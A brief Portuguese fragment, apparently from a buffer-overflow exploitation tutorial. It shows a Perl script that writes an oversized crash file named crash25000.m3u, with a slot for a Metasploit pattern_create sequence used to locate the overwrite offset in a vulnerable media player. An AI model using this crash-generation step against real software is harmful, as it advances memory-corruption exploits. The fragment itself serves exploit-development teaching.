 Metasploit patter_create.rb
• Crie um conjunto de 5000 caracteres e grave-o em um arquivo.




                my $file= "crash25000.m3u";
                my $junk= "x41" x 25000;
                my $junk2= "coloque os 5000 caracteres aqui";
                open($FILE,">$file");
                print $FILE $junk.$junk2;
                close($FILE);
                print "Arquivo m3u criado com sucesson";
 